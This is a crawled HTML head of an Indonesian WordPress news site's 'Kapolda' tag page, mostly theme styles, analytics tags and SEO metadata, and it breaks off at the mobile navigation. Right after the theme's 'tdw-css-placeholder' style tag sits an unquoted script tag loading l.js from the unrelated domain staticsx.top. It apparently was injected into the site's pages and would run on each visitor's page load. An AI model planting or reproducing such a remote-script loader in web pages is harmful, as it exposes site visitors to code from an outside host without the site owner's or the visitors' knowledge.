

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/kapolda/
body_size: 25778
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Kapolda | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/kapolda/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kapolda | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/kapolda/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/kapolda/","url":"https://aksesjambi.com/tag/kapolda/","name":"Kapolda | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/kapolda/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/kapolda/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2023/06/IMG-20230623-WA0018.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/kapolda/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/kapolda/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2023/06/IMG-20230623-WA0018.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2023/06/IMG-20230623-WA0018.jpg","width":670,"height":959,"caption":"Surat Penetapan Tersangka MA oleh Polda Riau. Foto: Ist"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/kapolda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Kapolda"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Kapolda Umpan Tag" href="https://aksesjambi.com/tag/kapolda/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"21aebe899a","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/kapolda/",
                                "name": "Kapolda"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-kapolda tag-472 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
